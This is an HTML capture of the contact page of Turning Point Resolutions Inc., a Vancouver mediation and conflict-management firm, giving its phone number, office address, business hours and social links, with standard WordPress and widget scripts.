

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turningpointresolutions.com/contact/
body_size: 9788
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><link media="all" href="https://turningpointresolutions.com/wp-content/cache/autoptimize/css/autoptimize_2ceb111cf69272ccc16c4916796cac09.css" rel="stylesheet"><title>Turning Point Resolutions Contact Us</title><meta name="description" content="Contact Turning Point Resolutions for conflict management and mediation services" /><link rel="canonical" href="https://turningpointresolutions.com/contact/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Turning Point Resolutions Contact Us" /><meta property="og:description" content="Contact Turning Point Resolutions for conflict management and mediation services" /><meta property="og:url" content="https://turningpointresolutions.com/contact/" /><meta property="og:site_name" content="Turning Point Resolutions Inc." /><meta property="article:publisher" content="https://www.facebook.com/turningpointresolutions" /><meta property="article:modified_time" content="2025-03-28T21:32:03+00:00" /><meta property="og:image" content="http://turningpointresolutions.com/wp-content/uploads/LinkedIn_logo.png" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turningpointresolutions.com/contact/","url":"https://turningpointresolutions.com/contact/","name":"Turning Point Resolutions Contact Us","isPartOf":{"@id":"https://turningpointresolutions.com/#website"},"primaryImageOfPage":{"@id":"https://turningpointresolutions.com/contact/#primaryimage"},"image":{"@id":"https://turningpointresolutions.com/contact/#primaryimage"},"thumbnailUrl":"http://turningpointresolutions.com/wp-content/uploads/LinkedIn_logo.png","datePublished":"2012-11-11T23:00:22+00:00","dateModified":"2025-03-28T21:32:03+00:00","description":"Contact Turning Point Resolutions for conflict management and mediation services","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://turningpointresolutions.com/contact/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://turningpointresolutions.com/contact/#primaryimage","url":"https://turningpointresolutions.com/wp-content/uploads/LinkedIn_logo.png","contentUrl":"https://turningpointresolutions.com/wp-content/uploads/LinkedIn_logo.png","width":50,"height":50},{"@type":"WebSite","@id":"https://turningpointresolutions.com/#website","url":"https://turningpointresolutions.com/","name":"Turning Point Resolutions Inc.","description":"We bring the calm.","publisher":{"@id":"https://turningpointresolutions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turningpointresolutions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://turningpointresolutions.com/#organization","name":"Turning Point Resolutions","url":"https://turningpointresolutions.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://turningpointresolutions.com/#/schema/logo/image/","url":"http://turningpointresolutions.com/wp-content/uploads/TPR-square.jpg","contentUrl":"http://turningpointresolutions.com/wp-content/uploads/TPR-square.jpg","width":512,"height":512,"caption":"Turning Point Resolutions"},"image":{"@id":"https://turningpointresolutions.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/turningpointresolutions"]}]}</script> <link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' /><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' /><link rel='stylesheet' id='fl-builder-layout-16-css' href='https://turningpointresolutions.com/wp-content/cache/autoptimize/css/autoptimize_single_ba57f9e69a896db5e3fa4c011cbd4f00.css?ver=ba57f9e69a896db5e3fa4c011cbd4f00' media='all' /><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400" media="all"> <script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script> <script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-8',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"0","vertical":"scroll","origin":"enter","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){new _N2.FrontendItemHeadingSplitText(this,"n2-ss-8item1","50% 50% 0px","visible",{"name":"Static","data":{"mode":"chars","sort":"normal","duration":0.4,"stagger":0.05,"ease":"easeOutBack","opacity":1,"scale":0,"x":"0","y":"50","rotationX":0,"rotationY":0,"rotationZ":0}},0.2,false,0)}})})});</script><script src="https://turningpointresolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script async src="https://cdn.ampproject.org/v0.js"></script> <script async custom-element="amp-video" src="https://cdn.ampproject.org/v0/amp-video-0.1.js"></script> <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"> <noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript></head><body class="wp-singular page-template-default page page-id-16 wp-custom-logo wp-embed-responsive wp-theme-generatepress fl-builder fl-builder-2-10-0-5 fl-no-js post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right one-container fluid-header active-footer-widgets-2 header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope><div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding-container"><div class="site-logo"> <a href="https://turningpointresolutions.com/" rel="home"> <img  class="header-image is-logo-image" alt="Turning Point Resolutions Inc." src="https://turningpointresolutions.com/wp-content/uploads/TurningPoint-White-Logo.png" /> </a></div><div class="site-logo page-hero-logo"> <a href="https://turningpointresolutions.com/" title="Turning Point Resolutions Inc." rel="home"> <img  class="header-image is-logo-image" alt="Turning Point Resolutions Inc." src="https://turningpointresolutions.com/wp-content/uploads/TurningPoint-White-Logo.png" title="Turning Point Resolutions Inc." srcset="https://turningpointresolutions.com/wp-content/uploads/TurningPoint-White-Logo.png 1x, https://turningpointresolutions.com/wp-content/uploads/TurningPoint-White-Logo.png 2x" width="595" height="214" /> </a></div><div class="site-branding"><p class="site-description" itemprop="description">We bring the calm.</p></div></div><nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"> <button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false"> <span class="screen-reader-text">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://turningpointresolutions.com/">Home</a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://turningpointresolutions.com/our-team/">Our Team</a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://turningpointresolutions.com/services/">Services<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://turningpointresolutions.com/services/assessments/">Assessments</a></li><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://turningpointresolutions.com/services/coaching/">Coaching</a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://turningpointresolutions.com/services/facilitation/">Facilitation</a></li><li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://turningpointresolutions.com/services/investigations/">Investigations</a></li><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://turningpointresolutions.com/services/mediation/">Mediation</a></li><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://turningpointresolutions.com/services/training/">Training</a></li></ul></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://turningpointresolutions.com/who-we-serve/">Who We Serve</a></li><li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://turningpointresolutions.com/reading-room/">Reading Room</a></li><li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://turningpointresolutions.com/testimonials/">Testimonials</a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-18"><a href="https://turningpointresolutions.com/contact/" aria-current="page">Contact</a></li></ul></div></div></nav></div></header></div><div class="page-hero"><div class="inside-page-hero"><div class="n2-section-smartslider fitvidsignore " data-ssid="8" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-8-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-8" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-1 n2-ow"><div class="n2-ss-slider-2 n2-ow"><div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><video class="n2-ss-slide-background-video intrinsic-ignore data-tf-not-load" style="opacity:0.82;" data-mode="fill" playsinline="playsinline" webkit-playsinline="webkit-playsinline" onloadstart="this.n2LoadStarted=1;" data-keepplaying="1" preload="none" muted="muted" loop="loop" data-reset-slide-change="1"><source src="https://turningpointresolutions.com/wp-content/uploads/contact-loop.mp4" type="video/mp4"></video><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="20" data-x="50" data-y="50" data-alt="" data-title="" style="opacity:0.2"><picture class="skip-lazy" data-skip-lazy="1"><img src="//turningpointresolutions.com/wp-content/uploads/slider6/fallback.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(16,27,38,1)" style="background-color: RGBA(16,27,38,1);" class="n2-ss-slide-background-color"></div></div></div><div class="n2-ss-slider-3 n2-ow"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="13" data-slide-public-id="1" data-title="Video Block" class="n2-ss-slide n2-ow  n2-ss-slide-13"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Video Block</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EMM1PZlg2ZRb" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-TARtTzG6BWXH" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-TARtTzG6BWXH-inner"><div class="n2-ss-layer n2-ow n-uc-G3eFheuQcP3l" data-pm="normal" data-ssparallax="4" data-sstype="layer"><div id="n2-ss-8item1" class="n2-font-42ecac21f71d40f3da0f4182cac6d8f5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;white-space:nowrap;">We add light in the midst of the storm</div></div></div></div><div class="n2-ss-layer n2-ow n-uc-jHdFk4hwdQWn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-22" data-tabletportraittop="211" data-responsivesize="0" data-desktopportraitwidth="47" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="bottom" data-tabletportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidetabletportrait="1" data-hidemobileportrait="1" data-ssparallax="4" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-8item2" alt="Image is not available" class="skip-lazy" style="width:100%;height:auto" width="94" height="134" data-skip-lazy="1" src="//turningpointresolutions.com/wp-content/uploads/slider6/scrolldown-1.gif" /></picture></div></div></div></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-16" class="post-16 page type-page status-publish infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="entry-content" itemprop="text"><div class="fl-builder-content fl-builder-content-16 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="16"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ed93f372e932 fl-row-default-height fl-row-align-center" data-node="5ed93f372e932"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5ed93f372ed65" data-node="5ed93f372ed65"><div class="fl-col fl-node-5ed93f372ee22 fl-col-bg-color" data-node="5ed93f372ee22"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed93f372fcae" data-node="5ed93f372fcae"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><blockquote><h2 style="text-align: left;"><strong>To serve you best, all of our services are available virtually and in-person.</strong></h2></blockquote></div></div></div></div></div></div><div class="fl-col-group fl-node-5ed9406b67b83" data-node="5ed9406b67b83"><div class="fl-col fl-node-5ed9406b67c44 fl-col-bg-color fl-col-small" data-node="5ed9406b67c44"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed9407d2706b" data-node="5ed9407d2706b"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><div class="content-left" style="text-align: left;"><strong>Telephone:</strong></div><div class="content-right" style="text-align: left;">604.353.5100</div></div></div></div></div></div><div class="fl-col fl-node-5ed9406b67c48 fl-col-bg-color fl-col-small" data-node="5ed9406b67c48"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed9408e6b7db" data-node="5ed9408e6b7db"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p><strong>Email:</strong><br /> <a href="/cdn-cgi/l/email-protection#cba2a5ada48bbfbeb9a5a2a5acbba4a2a5bfb9aeb8a4a7bebfa2a4a5b8e5a8a4a6"><span class="__cf_email__" data-cfemail="20494e464f605455524e494e47504f494e545245534f4c5554494f4e530e434f4d">[email&#160;protected]</span></a></p></div></div></div></div></div><div class="fl-col fl-node-5ed9406b67c4b fl-col-bg-color fl-col-small" data-node="5ed9406b67c4b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed940cf035da" data-node="5ed940cf035da"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p><strong>Location:</strong><br /> 300 - 1055 West Hastings Street<br /> Vancouver, BC V6E 2E9</p></div></div></div></div></div></div><div class="fl-col-group fl-node-5ed94168215f2" data-node="5ed94168215f2"><div class="fl-col fl-node-5ed94168216ba fl-col-bg-color fl-col-has-cols" data-node="5ed94168216ba"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-5f0dee10ea10d fl-col-group-nested" data-node="5f0dee10ea10d"><div class="fl-col fl-node-5f0dee10ea1b0 fl-col-bg-color fl-col-small" data-node="5f0dee10ea1b0"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed9417b16d1f" data-node="5ed9417b16d1f"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p><strong>Business Hours:</strong><br /> 8:30 am – 5 pm Monday to Friday (PST)<br /> <em>Evening and weekend scheduling is available.</em></p></div></div></div></div></div><div class="fl-col fl-node-5f0dee10ea1b4 fl-col-bg-color fl-col-small" data-node="5f0dee10ea1b4"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-5f0dee10ea1b7 fl-col-bg-color fl-col-small" data-node="5f0dee10ea1b7"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed941da07a35" data-node="5ed941da07a35"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><div class="content-left" style="text-align: left;"><strong>Join us on LinkedIn:  </strong><a href="https://www.linkedin.com/company/turning-point-resolutions-tpr/?viewAsMember=true" target="_blank" rel="noopener noreferrer"><img decoding="async" style="vertical-align: middle;" src="https://turningpointresolutions.com/wp-content/uploads/LinkedIn_logo.png" width="28" height="28" /></a></div></div></div></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5ed94106ea06e" data-node="5ed94106ea06e"><div class="fl-col fl-node-5ed94106ea144 fl-col-bg-color" data-node="5ed94106ea144"><div class="fl-col-content fl-node-content"></div></div></div><div class="fl-col-group fl-node-5ed94121eb3ef" data-node="5ed94121eb3ef"><div class="fl-col fl-node-5ed94121eb4a3 fl-col-bg-color" data-node="5ed94121eb4a3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ed94121eb389" data-node="5ed94121eb389"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><h2 style="text-align: center;">When it's time to bring calm, contact Turning Point Resolutions Inc.</h2></div></div></div></div></div></div></div></div></div></div></div></div></article></main></div></div></div><div class="site-footer"><div id="footer-widgets" class="site footer-widgets"><div class="footer-widgets-container grid-container grid-parent"><div class="inside-footer-widgets"><div class="footer-widget-1 grid-parent grid-50 tablet-grid-50 mobile-grid-100"><aside id="text-30" class="widget inner-padding widget_text"><div class="textwidget"><div style="font-size: 2.2em; float: right;"><em>We Bring the Calm</em></div></div></aside></div><div class="footer-widget-2 grid-parent grid-50 tablet-grid-50 mobile-grid-100"><aside id="custom_html-12" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" title="Click for the Business Review of Turning Point Resolutions Inc., a Coaching - Leadership in Vancouver BC" href="https://www.bbb.org/ca/bc/vancouver/profile/leadership-coaching/turning-point-resolutions-0037-1296715#sealclick" rel="noopener noreferrer"><img alt="Click for the BBB Business Review of this Coaching - Leadership in Vancouver BC" style="border: 0; padding-top:12px;" src="https://seal-mbc.bbb.org/seals/blue-seal-293-61-turningpointresolutionsinc-1296715.png" width="160"></a></div></aside></div></div></div></div><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"> Turning Point Resolutions Inc. acknowledges that it is situated on the unceded traditional territories of the xʷməθkʷəy̓əm (Musqueam), Sḵwx̱wú7mesh (Squamish), and səlilwətaɬ (Tsleil-Waututh) Nations.</div></div></footer></div> <a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button"> </a><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://turningpointresolutions.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://turningpointresolutions.com/our-team/">Our Team</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://turningpointresolutions.com/services/">Services<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://turningpointresolutions.com/services/assessments/">Assessments</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://turningpointresolutions.com/services/coaching/">Coaching</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://turningpointresolutions.com/services/facilitation/">Facilitation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://turningpointresolutions.com/services/investigations/">Investigations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://turningpointresolutions.com/services/mediation/">Mediation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://turningpointresolutions.com/services/training/">Training</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://turningpointresolutions.com/who-we-serve/">Who We Serve</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://turningpointresolutions.com/reading-room/">Reading Room</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636"><a href="https://turningpointresolutions.com/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-18"><a href="https://turningpointresolutions.com/contact/" aria-current="page">Contact</a></li></ul></div></div></nav><div class="slideout-overlay"> <button class="slideout-exit "> <span class="screen-reader-text">Close</span> </button></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 15px; right: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;16043535100&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a47248d810"></span> <script id="generate-offside-js-extra">var offSide = {"side":"left"};
